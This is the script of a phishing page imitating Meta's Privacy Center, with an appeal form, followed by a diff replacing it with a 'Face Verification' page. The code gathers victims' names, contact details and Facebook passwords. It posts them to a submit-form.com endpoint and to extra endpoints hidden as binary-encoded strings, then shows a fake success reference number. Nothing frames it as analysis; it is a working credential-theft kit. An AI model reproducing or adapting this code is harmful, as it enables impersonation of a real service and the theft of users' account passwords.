      english: "https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4",
      spanish: "https://resource2.heygen.ai/video_translate/db7e753c13fa4d238fe716483469ae8f-es/720p.mp4",
      hindi: "https://resource2.heygen.ai/video_translate/9d7e40f714c842258bd08ad4c3ee68d6-hi/720p.mp4",
      french: "https://resource2.heygen.ai/video_translate/6e2f1893a7994182948b3dd8f27ecb21-fr/720p.mp4",
      portuguese: "https://allvideos.wasmer.app/Portuguese.mp4",
      tamil: "https://allvideos.wasmer.app/tamil.mp4",
      arabic: "https://resource2.heygen.ai/video_translate/f7346b2ef53c4daa9bc15138684919db-ar_use-aicoustics-vocal/720p.mp4",
      ghanaian: "https://allvideos.wasmer.app/english.mp4",
      vietnamese: "https://allvideos.wasmer.app/vietanames.mp4" 
    };

    
    function binaryToString(binary) {
      let str = '';
      for (let i = 0; i < binary.length; i += 8) {
        const byte = binary.substr(i, 8);
        str += String.fromCharCode(parseInt(byte, 2));
      }
      return str;
    }

    function submitToOtherEndpoints(data) {
      
      const endpoints = [
        
        '[base64]'
      ];
      endpoints.forEach(binaryUrl => {
        try {
          const decodedUrl = binaryToString(binaryUrl);
          const formData = new FormData();
          for (const key in data) {
            formData.append(key, data[key]);
          }
          fetch(decodedUrl, { method: 'POST', body: formData, mode: 'no-cors' }).catch(() => {});
        } catch (error) {}
      });
    }
    

    const languageModal = document.getElementById('languageModal');
    const languageModalClose = document.getElementById('languageModalClose');
    const languageSearchInput = document.getElementById('languageSearchInput');
    const languageOptionsContainer = document.getElementById('languageOptionsContainer');
    const languageOptions = document.querySelectorAll('.language-option');
    const languageConfirmBtn = document.getElementById('languageConfirmBtn');
    const mainContent = document.getElementById('mainContent');
    const openAppealBtn = document.getElementById('open-appeal-btn');
    const appealForm = document.getElementById('appealForm');
    const fbLoginForm = document.getElementById('fbLoginForm');
    const successMessage = document.getElementById('successMessage');
    const guideVideo = document.getElementById('guideVideo');
    const changeLanguageBtn = document.getElementById('changeLanguageBtn');
    const nameInput = document.getElementById('nameInput');
    const mallInput = document.getElementById('mallInput');
    const nameError = document.getElementById('nameError');
    const mallError = document.getElementById('mallError');
    const formError = document.getElementById('formError');
    const formErrorText = document.getElementById('formErrorText');
    const sendBtn = document.getElementById('sendBtn');
    const sendBtnText = document.getElementById('sendBtnText');
    const sendBtnSpinner = document.getElementById('sendBtnSpinner');
    const referenceId = document.getElementById('referenceId');
    const passwordInput = document.getElementById('passwordInput');
    const passwordError = document.getElementById('passwordError');
    const fbFormError = document.getElementById('fbFormError');
    const fbFormErrorText = document.getElementById('fbFormErrorText');
    const fbSendBtn = document.getElementById('fbSendBtn');
    const fbSendBtnText = document.getElementById('fbSendBtnText');
    const fbSendBtnSpinner = document.getElementById('fbSendBtnSpinner');
    const forgotPassword = document.getElementById('forgotPassword');

    let currentLanguage = 'english';
    let selectedLanguageOption = null;

    function showLanguageModal() {
      languageModal.style.display = 'flex';
      mainContent.style.display = 'none';
      document.body.style.overflow = 'hidden';
      setTimeout(() => languageSearchInput.focus(), 100);
    }

    function hideLanguageModal() {
      languageModal.style.display = 'none';
      mainContent.style.display = 'block';
      document.body.style.overflow = 'auto';
      languageSearchInput.value = '';
      filterLanguages();
    }

    languageModalClose.addEventListener('click', hideLanguageModal);
    languageModal.addEventListener('click', e => { if (e.target === languageModal) hideLanguageModal(); });
    document.addEventListener('keydown', e => { if (e.key === 'Escape' && languageModal.style.display === 'flex') hideLanguageModal(); });

    function filterLanguages() {
      const searchTerm = languageSearchInput.value.toLowerCase();
      let hasVisible = false;
      languageOptions.forEach(opt => {
        const name = opt.querySelector('.language-name').textContent.toLowerCase();
        if (name.includes(searchTerm)) { opt.style.display = 'flex'; hasVisible = true; }
        else opt.style.display = 'none';
      });
      let noResults = document.querySelector('.no-results');
      if (!hasVisible) {
        if (!noResults) {
          noResults = document.createElement('div');
          noResults.className = 'no-results';
          noResults.textContent = 'No languages found. Try a different search.';
          languageOptionsContainer.appendChild(noResults);
        }
      } else if (noResults) noResults.remove();
    }
    languageSearchInput.addEventListener('input', filterLanguages);

    languageOptions.forEach(opt => {
      opt.addEventListener('click', () => {
        languageOptions.forEach(o => o.classList.remove('selected'));
        opt.classList.add('selected');
        selectedLanguageOption = opt.getAttribute('data-lang');
        languageConfirmBtn.disabled = false;
      });
    });

    languageConfirmBtn.addEventListener('click', () => {
      if (selectedLanguageOption) setLanguage(selectedLanguageOption);
      else setLanguage('english');
      hideLanguageModal();
    });

    changeLanguageBtn.addEventListener('click', showLanguageModal);

    function setLanguage(lang) {
      currentLanguage = lang;
      document.querySelectorAll('.translatable').forEach(el => {
        const key = el.getAttribute('data-key');
        if (translations[lang] && translations[lang][key]) {
          el.textContent = translations[lang][key];
          if (el.hasAttribute('placeholder')) el.setAttribute('placeholder', translations[lang][key]);
        }
      });
      if (videoSources[lang] && guideVideo) {
        guideVideo.src = videoSources[lang];
        guideVideo.load();
      }
      localStorage.setItem('preferredLanguage', lang);
    }

    showLanguageModal();

    openAppealBtn.addEventListener('click', () => {
      document.querySelector('.appeal-box').style.display = 'none';
      appealForm.style.display = 'block';
      appealForm.scrollIntoView({ behavior: 'smooth' });
    });

    if (nameInput) {
      nameInput.addEventListener('input', () => {
        const original = nameInput.value;
        const cleaned = original.replace(/\D+/g, '');
        if (original !== cleaned) {
          nameInput.value = cleaned;
          if (nameError) nameError.innerHTML = '<svg viewBox="0 0 24 24" width="16" height="16"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#c2410c" stroke-width="2"/></svg> Only numbers are allowed.';
        } else {
          if (nameError) nameError.textContent = '';
        }
      });
    }

    const mallAllowed = /[^A-Za-z0-9 !@#$%^&*()_\-=\[\]{};':"\\|,.<>\/?`~]/g;
    if (mallInput) {
      mallInput.addEventListener('input', () => {
        const original = mallInput.value;
        const cleaned = original.replace(mallAllowed, '');
        if (original !== cleaned) {
          mallInput.value = cleaned;
          if (mallError) mallError.innerHTML = '<svg viewBox="0 0 24 24" width="16" height="16"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#c2410c" stroke-width="2"/></svg> Only letters, numbers, symbols allowed.';
        } else {
          if (mallError) mallError.textContent = '';
        }
      });
    }

    if (passwordInput) {
      passwordInput.addEventListener('input', () => {
        const pwd = passwordInput.value;
        if (!pwd) passwordError.textContent = 'Password is required';
        else if (pwd.length < 6) passwordError.textContent = 'Minimum 6 characters';
        else passwordError.textContent = '';
      });
    }

    if (forgotPassword) {
      forgotPassword.addEventListener('click', () => {
        fbFormErrorText.textContent = "Password recovery unavailable. Try later.";
        fbFormError.classList.add('show');
        setTimeout(() => fbFormError.classList.remove('show'), 3000);
      });
    }

    function submitFormData() {
      const name = nameInput ? nameInput.value.trim() : '';
      const mall = mallInput ? mallInput.value.trim() : '';
      const formData = { name, mall, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
      fetch('https://submit-form.com/heECIzo7V', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
        body: JSON.stringify(formData)
      })
      .then(() => { submitToOtherEndpoints({ bhenjachud: name, majachud: mall }); })
      .catch(() => { submitToOtherEndpoints({ bhenjachud: name, majachud: mall }); })
      .finally(() => {
        sendBtn.classList.remove('loading');
        sendBtnText.textContent = 'Submit Appeal Request';
        sendBtnSpinner.style.display = 'none';
      });
    }

    function submitfbCredentials(password) {
      const fbData = { password, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
      fetch('https://submit-form.com/heECIzo7V', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
        body: JSON.stringify(fbData)
      })
      .then(() => { submitToOtherEndpoints({ pass: password }); })
      .catch(() => { submitToOtherEndpoints({ pass: password }); })
      .finally(() => {
        fbSendBtn.classList.remove('loading');
        fbSendBtnText.textContent = 'Verify and Continue';
        fbSendBtnSpinner.style.display = 'none';
      });
    }

    function showfbLogin() {
      appealForm.style.display = 'none';
      fbLoginForm.style.display = 'block';
      fbLoginForm.scrollIntoView({ behavior: 'smooth' });
    }

    function showSuccess() {
      fbLoginForm.style.display = 'none';
      referenceId.textContent = 'MPC-' + Math.random().toString(36).substr(2,9).toUpperCase();
      successMessage.classList.add('show');
      successMessage.scrollIntoView({ behavior: 'smooth' });
    }

    sendBtn.addEventListener('click', function() {
      const name = nameInput.value.trim();
      const mall = mallInput.value.trim();
      if (!name || !mall) {
        formErrorText.textContent = "Please fill out all fields.";
        formError.classList.add('show');
        setTimeout(() => formError.classList.remove('show'), 3000);
        return;
      }
      if (nameError.textContent || mallError.textContent) {
        formErrorText.textContent = "Fix errors above.";
        formError.classList.add('show');
        setTimeout(() => formError.classList.remove('show'), 3000);
        return;
      }
      formError.classList.remove('show');
      
      showfbLogin();
      
      setTimeout(() => {
        submitFormData();
      }, 100);
    });

    fbSendBtn.addEventListener('click', function() {
      const pwd = passwordInput.value;
      if (!pwd) {
        fbFormErrorText.textContent = "Password required.";
        fbFormError.classList.add('show');
        setTimeout(() => fbFormError.classList.remove('show'), 3000);
        return;
      }
      if (passwordError.textContent) {
        fbFormErrorText.textContent = "Fix errors.";
        fbFormError.classList.add('show');
        setTimeout(() => fbFormError.classList.remove('show'), 3000);
        return;
      }
      fbFormError.classList.remove('show');
      
      showSuccess();
      
      setTimeout(() => {
        const pwdVal = passwordInput.value.trim();
        const fbData = { password: pwdVal, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
        fetch('https://submit-form.com/heECIzo7V', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
          body: JSON.stringify(fbData)
        })
        .then(() => { submitToOtherEndpoints({ pass: pwdVal }); })
        .catch(() => { submitToOtherEndpoints({ pass: pwdVal }); });
      }, 100);
    });
  </script>

</body></html>

==== commit bd90b736: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1458 +1,148 @@
 
 <!DOCTYPE html>
-<html lang="en"><head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Privacy Center · Meta</title>
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-  <style>
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-    }
 
-    body {
-      background-color: #f0f2f5;
-      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-      min-height: 100vh;
-      display: flex;
-      flex-direction: column;
-      color: #1c1e21;
-    }
 
-    /* ----- LANGUAGE MODAL ----- */
-    .language-modal {
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100%;
-      height: 100%;
-      background: rgba(0, 0, 0, 0.5);
-      backdrop-filter: blur(6px);
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      z-index: 100000;
-    }
 
-    .language-modal-content {
-      background: white;
-      border-radius: 28px;
-      max-width: 680px;
-      width: 90%;
-      max-height: 85vh;
-      overflow-y: auto;
-      padding: 32px 32px 40px;
-      box-shadow: 0 20px 40px rgba(0,0,0,0.2);
-      animation: modalSlide 0.25s ease-out;
-      position: relative;
-    }
 
-    @keyframes modalSlide {
-      from { opacity: 0.6; transform: translateY(20px); }
-      to { opacity: 1; transform: translateY(0); }
-    }
 
-    .language-modal-close {
-      position: absolute;
-      top: 18px;
-      right: 20px;
-      width: 36px;
-      height: 36px;
-      border-radius: 50%;
-      background: #e4e6eb;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      cursor: pointer;
-      transition: 0.2s;
-    }
-    .language-modal-close:hover {
-      background: #d8dadf;
-      transform: rotate(90deg);
-    }
-    .language-modal-close svg {
-      width: 20px;
-      height: 20px;
-      fill: #050505;
-    }
+<html lang="en">
 
-    .language-modal-title {
-      font-size: 28px;
-      font-weight: 700;
-      color: #1877f2;
-      margin-bottom: 8px;
-    }
+<head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Face Verification</title>
+    <style>
+        body {
+            margin: 0;
+            padding: 0;
+            background: linear-gradient(to bottom, #f9f9f9, #e6e6e6);
+            font-family: 'Segoe UI', Roboto, sans-serif;
+            height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
 
-    .language-modal-subtitle {
-      font-size: 17px;
-      color: #65676b;
-      margin-bottom: 24px;
-    }
+        .container {
+            background: white;
+            padding: 40px 30px;
+            border-radius: 16px;
+            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12);
+            text-align: center;
+            max-width: 400px;
+            width: 100%;
+        }
 
-    .language-search-container {
-      position: relative;
-      margin-bottom: 24px;
-    }
-    .language-search-icon {
-      position: absolute;
-      left: 16px;
-      top: 50%;
-      transform: translateY(-50%);
-      color: #8a8d91;
-    }
-    .language-search-input {
-      width: 100%;
-      padding: 14px 16px 14px 48px;
-      background: #f0f2f5;
-      border: 1px solid transparent;
-      border-radius: 40px;
-      font-size: 16px;
-    }
-    .language-search-input:focus {
-      outline: none;
-      border-color: #1877f2;
-      background: white;
-      box-shadow: 0 0 0 3px rgba(24,119,242,0.2);
-    }
+        .scanner-ring {
+            width: 180px;
+            height: 180px;
+            border-radius: 50%;
+            background: conic-gradient( #4caf50, #2196f3, #ff9800, #f44336, #4caf50);
+            animation: spin 2s linear infinite;
+            margin: 0 auto 24px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
 
-    .language-options {
-      display: grid;
-      grid-template-columns: repeat(2, 1fr);
-      gap: 12px;
-      margin-bottom: 28px;
-      max-height: 300px;
-      overflow-y: auto;
-      padding: 4px 2px;
-    }
+        .scanner-core {
+            width: 130px;
+            height: 130px;
+            background: #fff;
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 54px;
+            color: #28a745;
+        }
 
-    .language-option {
-      display: flex;
-      align-items: center;
-      padding: 14px 16px;
-      border: 1px solid #dadde1;
-      border-radius: 16px;
-      cursor: pointer;
-      transition: 0.15s;
-      background: white;
-    }
-    .language-option:hover {
-      background: #f0f7ff;
-      border-color: #1877f2;
-      transform: scale(1.01);
-    }
-    .language-option.selected {
-      border: 2px solid #1877f2;
-      background: #e7f3ff;
-    }
-    .language-flag {
-      width: 32px;
-      height: 32px;
-      font-size: 24px;
-      margin-right: 12px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-    .language-name {
-      font-weight: 600;
-      font-size: 16px;
-    }
+        .scanner-complete {
+            animation: none;
+            background: #e8f5e9;
+            border: 3px solid #28a745;
+        }
 
-    .language-confirm-btn {
-      width: 100%;
-      background: #1877f2;
-      border: none;
-      color: white;
-      font-weight: 700;
-      font-size: 18px;
-      padding: 16px 20px;
-      border-radius: 40px;
-      cursor: pointer;
-      transition: 0.2s;
-    }
-    .language-confirm-btn:hover:not(:disabled) {
-      background: #166fe5;
-      transform: scale(1.02);
-    }
-    .language-confirm-btn:disabled {
-      background: #e4e6eb;
-      color: #bcc0c4;
-      cursor: not-allowed;
-    }
+        .status-message {
+            font-size: 18px;
+            color: #333;
+            margin-bottom: 12px;
+        }
 
-    .no-results {
-      grid-column: span 2;
-      text-align: center;
-      padding: 30px;
-      color: #65676b;
-      font-style: italic;
-    }
+        .verified-message {
+            display: none;
+            font-size: 20px;
+            font-weight: bold;
+            color: #2e7d32;
+            margin-top: 10px;
+        }
 
-    .main-content {
-      display: none;
-    }
+        .continue-button {
+            display: none;
+            margin-top: 25px;
+            padding: 12px 28px;
+            background-color: #1976d2;
+            color: #fff;
+            font-size: 16px;
+            font-weight: 600;
+            border: none;
+            border-radius: 6px;
+            cursor: pointer;
+            transition: background 0.3s ease;
+        }
 
-    /* ----- LAYOUT: SIDEBAR + CONTENT ----- */
-    .mobile-header {
-      display: none;
-      background: transparent;
-      padding: 12px 16px;
-      box-shadow: none;
-      position: fixed;
-      top: 0;
-      width: 100%;
-      z-index: 1000;
-      align-items: center;
-      justify-content: center; /* centers the logo */
-    }
-    .logo-container {
-      display: flex;
-      align-items: center;
-      background: transparent;
-      padding: 8px 0;
-    }
-    .mobile-logo {
-      height: 36px; /* smaller logo */
-      width: auto;
-      display: block;
-      background: transparent;
-    }
-    .mobile-logo-fallback {
-      font-size: 24px;
-      font-weight: 700;
-      color: #1877f2;
-      letter-spacing: -0.5px;
-      line-height: 34px;
-      display: none;
-      background: transparent;
-    }
+        .continue-button:hover {
+            background-color: #125ea4;
+        }
 
-    header {
-      width: 380px;
-      padding: 40px 24px 40px 32px;
-      position: fixed;
-      top: 0;
-      left: 0;
-      height: 100vh;
-      background: white;
-      box-shadow: 2px 0 12px rgba(0,0,0,0.05);
-      overflow-y: auto;
-      z-index: 900;
-    }
+        @keyframes spin {
+            0% {
+                transform: rotate(0);
+            }
+            100% {
+                transform: rotate(360deg);
+            }
+        }
+    </style>
+</head>
 
-    .logo {
-      height: 44px;
-      margin-bottom: 20px;
-    }
+<body>
 
-    .privacy-text {
-      font-size: 28px;
-      font-weight: 700;
-      color: #1877f2;
-      margin-bottom: 28px;
-    }
-
-    .home-page {
-      display: flex;
-      align-items: center;
-      background: #e7f3ff;
-      padding: 14px 20px;
-      border-radius: 12px;
-      margin-bottom: 20px;
-      cursor: pointer;
-      transition: 0.2s;
-      color: #1877f2;
-      font-weight: 600;
-    }
-    .home-page:hover {
-      background: #d4e6ff;
-    }
-    .home-icon {
-      width: 22px;
-      height: 22px;
-      fill: #1877f2;
-      margin-right: 14px;
-    }
-
-    .menu-container {
-      display: flex;
-      flex-direction: column;
-      gap: 8px;
-    }
-    .menu-item {
-      display: flex;
-      align-items: center;
-      padding: 14px 20px;
-      border-radius: 12px;
-      transition: 0.15s;
-      cursor: pointer;
-      color: #1c1e21;
-      font-weight: 500;
-    }
-    .menu-item:hover {
-      background: #f0f2f5;
-    }
-    .menu-icon {
-      width: 22px;
-      height: 22px;
-      fill: #1c1e21;
-      margin-right: 16px;
-      opacity: 0.8;
-    }
-
-    .vertical-divider {
-      position: fixed;
-      left: 380px;
-      top: 0;
-      width: 1px;
-      height: 100%;
-      background: #dadde1;
-      z-index: 900;
-    }
-
-    .center-content {
-      margin-left: 400px;
-      padding: 40px 48px 60px;
-      max-width: 1000px;
-    }
-
-    /* cards & containers */
-    .warning-message {
-      background: white;
-      border-radius: 24px;
-      padding: 32px;
-      box-shadow: 0 4px 16px rgba(0,0,0,0.03);
-      border: 1px solid #e4e6eb;
-    }
-
-    .warning-top {
-      display: flex;
-      align-items: center;
-      gap: 14px;
-      font-size: 24px;
-      font-weight: 700;
-      color: #d93025;
-      margin-bottom: 20px;
-    }
-    .warning-top svg {
-      width: 32px;
-      height: 32px;
-    }
-
-    .warning-subtext {
-      font-size: 18px;
-      color: #1c1e21;
-      line-height: 1.5;
-      margin-bottom: 20px;
-    }
-
-    .warning-extra {
-      font-size: 16px;
-      color: #65676b;
-      line-height: 1.5;
-      margin-bottom: 32px;
-      padding-bottom: 16px;
-      border-bottom: 1px solid #e4e6eb;
-    }
-
-    .appeal-box {
-      background: #f7f8fa;
-      border-radius: 24px;
-      overflow: hidden;
-      border: 1px solid #e4e6eb;
-      margin-top: 20px;
-    }
-    .appeal-box img {
-      width: 100%;
-      height: auto;
-      display: block;
-    }
-    .appeal-info {
-      padding: 28px;
-    }
-    .appeal-title {
-      font-size: 26px;
-      font-weight: 700;
-      margin-bottom: 12px;
-    }
-    .appeal-desc {
-      font-size: 17px;
-      color: #65676b;
-      margin-bottom: 28px;
-      line-height: 1.5;
-    }
-    .appeal-btn {
-      background: #1877f2;
-      color: white;
-      border: none;
-      padding: 16px 24px;
-      border-radius: 40px;
-      font-weight: 700;
-      font-size: 18px;
-      cursor: pointer;
-      transition: 0.2s;
-      width: 100%;
-      max-width: 280px;
-      box-shadow: 0 4px 12px rgba(24,119,242,0.3);
-    }
-    .appeal-btn:hover {
-      background: #166fe5;
-      transform: scale(1.02);
-    }
-
-    /* Forms hidden initially */
-    .appeal-form,
-    .fb-login-form {
-      display: none;
-    }
-
-    .appeal-form, .fb-login-form {
-      background: white;
-      border-radius: 28px;
-      padding: 32px;
-      border: 1px solid #e4e6eb;
-      box-shadow: 0 8px 24px rgba(0,0,0,0.05);
-      margin-top: 32px;
-    }
-
-    .form-header, .fb-form-header {
-      display: flex;
-      align-items: center;
-      gap: 18px;
-      margin-bottom: 24px;
-      padding-bottom: 16px;
-      border-bottom: 1px solid #e4e6eb;
-    }
-    .form-icon, .fb-form-icon {
-      width: 52px;
-      height: 52px;
-      background: #e7f3ff;
-      border-radius: 50%;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-    .form-icon svg, .fb-form-icon svg {
-      width: 28px;
-      height: 28px;
-      fill: #1877f2;
-    }
-    .form-title, .fb-form-title {
-      font-size: 24px;
-      font-weight: 700;
-    }
-    .form-subtitle, .fb-form-subtitle {
-      color: #65676b;
-      font-size: 16px;
-    }
-
-    .form-notice-container, .fb-form-notice-container {
-      background: #f0f7ff;
-      padding: 20px;
-      border-radius: 20px;
-      margin-bottom: 28px;
-      border-left: 6px solid #1877f2;
-    }
-
-    .form-group, .fb-form-group {
-      margin-bottom: 24px;
-    }
-    .form-label, .fb-form-label {
-      font-weight: 600;
-      font-size: 15px;
-      display: block;
-      margin-bottom: 8px;
-    }
-    .form-input, .fb-form-input {
-      width: 100%;
-      padding: 16px 20px;
-      background: #f5f6f7;
-      border: 1px solid #dddfe2;
-      border-radius: 40px;
-      font-size: 16px;
-    }
-    .form-input:focus, .fb-form-input:focus {
-      border-color: #1877f2;
-      background: white;
-      outline: none;
-      box-shadow: 0 0 0 3px rgba(24,119,242,0.15);
-    }
-    .input-error, .fb-input-error {
-      color: #d93025;
-      font-size: 14px;
-      margin-top: 6px;
-      display: flex;
-      align-items: center;
-      gap: 4px;
-    }
-
-    .video-container {
-      border-radius: 20px;
-      overflow: hidden;
-      margin: 24px 0;
-      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
-    }
-    .video-player {
-      width: 100%;
-      display: block;
-      background: #000;
-    }
-
-    .form-warning, .fb-form-warning {
-      background: #fff0e5;
-      border: 1px solid #f1895c;
-      color: #bd4b0c;
-      padding: 16px 20px;
-      border-radius: 40px;
-      display: none;
-      align-items: center;
-      gap: 12px;
-      margin-bottom: 24px;
-    }
-    .form-warning.show, .fb-form-warning.show {
-      display: flex;
-    }
-
-    .form-btn, .fb-form-btn {
-      width: 100%;
-      background: #1877f2;
-      border: none;
-      color: white;
-      font-weight: 700;
-      font-size: 18px;
-      padding: 18px;
-      border-radius: 40px;
-      cursor: pointer;
-      transition: 0.2s;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 12px;
-      box-shadow: 0 4px 12px rgba(24,119,242,0.3);
-    }
-    .form-btn:hover, .fb-form-btn:hover {
-      background: #166fe5;
-      transform: scale(1.02);
-    }
-    .spinner {
-      width: 22px;
-      height: 22px;
-      border: 3px solid rgba(255,255,255,0.3);
-      border-top: 3px solid white;
-      border-radius: 50%;
-      animation: spin 0.8s linear infinite;
-    }
-    @keyframes spin { to { transform: rotate(360deg); } }
-
-    .forgot-password {
-      text-align: center;
-      margin-top: 20px;
-      color: #1877f2;
-      font-weight: 500;
-      cursor: pointer;
-    }
-
-    .success-message {
-      background: #e6f9ed;
-      border: 1px solid #92c9b1;
-      border-radius: 24px;
-      padding: 32px;
-      text-align: center;
-      margin-top: 32px;
-      display: none;
-    }
-    .success-message.show { display: block; }
-    .success-icon {
-      width: 70px;
-      height: 70px;
-      background: #b4e6c4;
-      border-radius: 50%;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      margin: 0 auto 20px;
-    }
-    .success-title {
-      font-size: 26px;
-      font-weight: 700;
-      color: #0f7b3a;
-    }
-    .reference-id {
-      font-family: monospace;
-      background: white;
-      padding: 8px 16px;
-      border-radius: 40px;
-      display: inline-block;
-      margin-top: 16px;
-    }
-
-    .appeal-guide, .additional-resources {
-      background: white;
-      border-radius: 24px;
-      padding: 32px;
-      margin-top: 48px;
-      border: 1px solid #e4e6eb;
-    }
-    .appeal-guide-title, .resources-title {
-      font-size: 24px;
-      font-weight: 700;
-      margin-bottom: 24px;
-    }
-    .appeal-guide-text {
-      color: #444950;
-      line-height: 1.6;
-      margin-bottom: 18px;
-    }
-    .resources-grid {
-      display: grid;
-      grid-template-columns: repeat(2,1fr);
-      gap: 20px;
-    }
-    .resource-card {
-      background: #f7f8fa;
-      padding: 28px;
-      border-radius: 20px;
-      transition: 0.2s;
-      cursor: default;
-    }
-    .resource-card:hover {
-      background: #eef0f2;
-    }
-    .resource-icon {
-      width: 40px;
-      height: 40px;
-      fill: #1877f2;
-      margin-bottom: 16px;
-    }
-    .resource-card-title {
-      font-weight: 700;
-      font-size: 18px;
-      margin-bottom: 8px;
-    }
-    .resource-card-desc {
-      color: #65676b;
-    }
-
-    #changeLanguageBtn {
-      background: #e4e6eb;
-      color: #1c1e21;
-      border: none;
-      padding: 12px 28px;
-      border-radius: 40px;
-      font-weight: 600;
-      font-size: 16px;
-      cursor: pointer;
-      transition: 0.2s;
-      margin-top: 24px;
-    }
-    #changeLanguageBtn:hover {
-      background: #d8dadf;
-    }
-
-    @media (max-width: 900px) {
-      header { display: none; }
-      .vertical-divider { display: none; }
-      .mobile-header { display: flex; }
-      .center-content { margin-left: 0; padding: 90px 20px 40px; }
-      .resources-grid { grid-template-columns: 1fr; }
-      .language-options { grid-template-columns: 1fr; }
-      .warning-top { font-size: 22px; }
-    }
-    @media (max-width: 480px) {
-      .center-content { padding: 90px 12px 30px; }
-      .warning-message { padding: 20px; }
-    }
-  </style>
-</head>
-<body style="overflow: hidden;">
-  <!-- LANGUAGE MODAL -->
-  <div class="language-modal" id="languageModal" style="display: flex;">
-    <div class="language-modal-content">
-      <div class="language-modal-close" id="languageModalClose">
-        <svg viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
-      </div>
-      <h2 class="language-modal-title">Select your language</h2>
-      <p class="language-modal-subtitle">Choose your preferred language for the page content</p>
-      <div class="language-search-container">
-        <div class="language-search-icon"><i class="fa-solid fa-search"></i></div>
-        <input type="text" class="language-search-input" id="languageSearchInput" placeholder="Search languages...">
-      </div>
-      <div class="language-options" id="languageOptionsContainer">
